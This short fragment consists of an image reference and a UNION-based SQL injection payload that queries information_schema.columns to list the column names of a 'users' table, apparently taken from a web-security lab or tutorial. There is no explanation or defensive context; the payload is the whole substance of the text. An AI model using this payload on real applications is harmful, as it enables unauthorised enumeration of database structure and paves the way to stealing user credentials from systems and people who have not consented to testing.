 %' and 1=0 union select null,
concat(table_name,
0x0a,column_name) from
information_schema.columns
where table_name = 'users' #
 